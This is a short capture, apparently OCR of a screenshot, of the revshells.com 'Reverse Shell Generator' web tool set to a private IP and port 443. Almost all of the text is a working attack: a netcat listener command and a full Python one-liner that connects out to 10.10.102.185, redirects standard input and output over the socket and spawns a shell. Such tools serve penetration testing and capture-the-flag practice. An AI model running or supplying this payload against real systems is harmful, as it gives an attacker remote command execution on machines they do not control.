 https://www.revshells.com
Light Mode
Reverse Shell Generator
IP & Port
IP 10.10.102.185 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
🚀 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.102.185",443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'